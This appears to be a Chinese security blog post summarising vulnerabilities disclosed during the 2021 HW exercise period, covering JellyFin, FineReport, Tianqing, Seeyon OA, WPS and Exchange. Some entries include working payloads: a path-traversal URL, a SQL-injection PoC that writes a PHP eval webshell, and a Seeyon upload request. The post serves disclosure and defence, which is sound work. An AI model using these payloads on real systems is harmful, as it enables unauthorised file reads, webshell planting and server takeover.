2021 的 HW 已经开始,在这期间会有许多的漏洞被披露出来,在本文将进行持续更新。

CVE-2021-21402 JellyFin 任意文件读取

漏洞简介

JellyFin 的 Windows 端服务器不会对特定路径进行鉴权,可以导致攻击者利用 Windows 上的路径穿越来读取 Windows 服务器上的任意文件。本漏洞于 2021 年 3 月 28 日在最近版本的 10.7.1 中被修复。

影响版本

JellyFin <= 10.7.0

漏洞复现

以下是漏洞复现结果。

可以通过访问

http://<url>/Audio/anything/hls/<文件路径>/stream.mp3/

读取任意文件。

帆软 getshell FineReport V9 任意命令执行

漏洞简介

近日在网络上流传帆软的 FineReport 存在未认证的命令执行漏洞,经过官方的核实及测试,发现本漏洞并非 0day,并不影响 v10.0 的版本。官方厂商已在去年发布相关修复。

影响版本

FineReport < v10.0

相关链接

https://forum.butian.net/share/57

和信创天云桌面命令执行

漏洞简介

攻击者可以上传文件并执行命令,由于网络上信息过少,并且未能成功复现,暂且将不会对本漏洞进行讨论。

默安蜜罐管理平台未授权问漏洞

漏洞简介

由于蜜罐管理平台鉴权不完善,可导致攻击者在未授权的情况下访问管理页面。默安官方发表通告并表示幻阵管理平台存在于内网网址,攻击者难以进行访问,且尽管可以访问也只能让幻阵执行 ping 指令,不会造成任何安全隐患。

相关链接

https://mp.weixin.qq.com/s/LV460_N1-EsQUM8YhM5nuw

天擎越权访问

漏洞简介

在 Web 登录界面且未登录的情况下会显示提示信息,并且会涉及用户组织,功能模块授权过期时间等。天擎官方发表声明并表示 Web 接口为正常接口,不存在漏洞。参考: https://forum.butian.net/share/58

天擎 - 前台 sql 注入

漏洞简介

可以让攻击者泄露服务端数据库,同时由于安装服务的用户极有可能拥有 root 权限,所以也可以进行 webshell 写入并达成命令执行。但本漏洞是内部一直问题,并且在 2020 年护网前的版本已经修复。

漏洞利用

目前公开的 PoC 如下:

https://<IP>/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('<?php @eval($_POST[1]);?>');copy O(T) to '<目标文件写入路径>';drop table O;--

本段 PoC 将首先创建新的数据库表,后将数据库内容更名为 webshell 的目标名,最后删除表清理痕迹。

致远 OA-ajax.do 上传文件漏洞

漏洞简介

可通过访问

http://<ip>/seeyon/thirdpartyController.do.css/..;/ajax.do

来测试是否有漏洞,如漏洞存在,则会出现java.lang.NullPointerException:null字样。



漏洞利用

可以通过对目标路径发送 POST 请求即可达成文件上传。流出的 PoC 请求如下:

POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip HTTP/1.1Host: 127.0.0.1Connection: closeCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9loginPageURL=; login_locale=zh_CN;Content-Type: application/x-www-form-urlencodedmanagerMethod=validate&arguments=<请求数据>

若服务器没有返回 “被迫下线” 等字样,则证明上传成功。

相关链接

https://planet.vulbox.com/detail/412

WPS 0 Day RCE

漏洞简介

攻击者在通过恶意链接可以让 WPS 的内置浏览器进行沙箱逃逸和并令执行。请勿下载打开来路不明的 WPS 文件。

相关链接

https://planet.vulbox.com/detail/421

微软 Exchange 服务器 0 day 命令执行漏洞

漏洞说明

攻击者可以通过把 Exchange 的认证绕过漏洞和权限提升漏洞结合在一起,完成对远程 Exchange 服务器的远程命令执行。详细信息将后续补充。

https://blog.riskivy.com/2021hvv%e6%9c%9f%e9%97%b4%e6%8a%ab%e9%9c%b2%e7%9a%84%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90%e6%8c%81%e7%bb%ad%e6%9b%b4%e6%96%b0/#OA-ajaxdo